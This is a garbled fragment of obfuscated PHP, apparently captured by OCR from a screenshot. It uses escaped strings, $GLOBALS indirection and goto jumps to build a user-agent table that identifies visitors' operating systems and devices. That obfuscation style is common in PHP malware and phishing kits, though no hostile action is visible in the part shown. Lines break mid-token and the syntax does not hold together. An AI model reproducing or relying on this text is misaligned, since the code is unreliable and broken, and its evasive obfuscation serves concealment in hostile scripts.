
5"
; } 
return
 ${${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}
\162\61\x58\x4f\116\137\x50\x44\170\153\x33\163\x3
117\x42\101\x4c\123"
}[
"\x6a\x6d\x7a\x6e\x6f\157"
] 
\157\x77\x6e\x65\162\x66\157\154\144\145\x72"
; 
got
x77\x61\x72\144"
; 
goto
 KME9A; C_sXb: ${
"\x47\x4c\x
OJ: ${
"\x47\x4c\117\x42\x41\x4c\x53"
}[
"\x75\x71\x7
\x42\x41\x4c\123"
}[
"\155\157\164\x79\x6b\x79\153\x
72\150\x71\x77\x78\x67"
] = 
"\x63\150\x61\x74\x65\1
x64\x70\146\x6f\x6f"
] = 
"\157\163\x5f\x70\154\x61
 
"\x6f\x73\x5f\x61\x72\162\x61\171"
; ${${
"\107\114
\154\141\x74\x66\157\162\155"
; ${${
"\107\114\x4f\x
\x31\60\x2f\151"
 => 
"\x57\x69\x6e\x64\157\167\163
\x77\x73\40\70\x2e\61"
, 
"\57\x77\151\156\144\x6f\1
x77\163\40\x6e\164\x20\x36\56\x31\x2f\x69"
 => 
"\12
\127\151\x6e\x64\157\x77\x73\40\x56\x69\x73\x74\x6
20\123\x65\x72\x76\145\162\x20\62\x30\x30\63\x2f\x
156\x64\157\167\163\x20\130\120"
, 
"\57\x77\151\156
\167\x73\40\156\164\x20\x35\56\60\x2f\x69"
 => 
"\12
7\151\x6e\144\x6f\167\x73\40\x4d\x45"
, 
"\57\x77\x6
9\x6e\144\x6f\167\163\x20\71\x35"
, 
"\x2f\167\x69\x
73\150\174\x6d\x61\x63\x20\x6f\x73\40\x78\57\x69"
\x61\x63\x20\117\x53\x20\71"
, 
"\57\x6c\x69\156\165
5"
, 
"\x2f\x69\160\150\x6f\156\x65\57\x69"
 => 
"\151
 => 
"\151\x50\x61\x64"
, 
"\x2f\141\x6e\144\x72\x6f